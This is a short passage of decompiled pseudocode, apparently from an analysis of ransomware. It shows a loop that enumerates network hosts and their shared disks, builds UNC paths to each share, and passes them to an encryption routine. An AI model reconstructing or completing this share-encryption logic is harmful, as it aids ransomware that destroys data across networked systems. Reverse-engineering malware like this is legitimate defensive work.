 for ( i = w_get_network_host_names(&NETWORK_SERVER_NAME_ARRAY); i; --i )
{
servername = *temp_NETWORK_SERVER_NAME_ARRAY++;
v3 = servername;
v10 = 0;
if ( !mw_NetShareEnum(servername, 1, &shared_info_buff, -1, &v12, &v11, &v10) )
{
v8 = temp_NETWORK_SERVER_NAME_ARRAY;
v7 = i;
shared_info_buff_1 = shared_info_buff;
do
{
if ( !shared_info_buff_1->shi1_type )
{
resource_network_name = mw_RtlAllocateHeap(PEB_SubSystemData, 8, 0x10000);
*resource_network_name = '\\\0\\';
*(resource_network_name + 4) = '\\\0?';
*(resource_network_name + 8) = 'N\0U';
*(resource_network_name + 12) = '\\\0C';
mw_wcscat(resource_network_name, v3 + 4);
mw_wcscat(resource_network_name, shared_info_buff_1->shi1_netname);// build shared resource network name
main_encryption(resource_network_name);
mw_RtlFreeHeap(PEB_SubSystemData, 0, resource_network_name);
}
++shared_info_buff_1;
--v12;
}
while ( v12 );
i = v7;